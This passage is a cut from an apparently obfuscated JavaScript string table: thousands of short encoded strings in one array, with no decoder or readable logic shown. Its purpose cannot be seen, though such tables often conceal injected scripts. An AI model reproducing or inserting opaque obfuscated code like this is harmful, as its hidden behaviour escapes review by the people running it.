q','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hc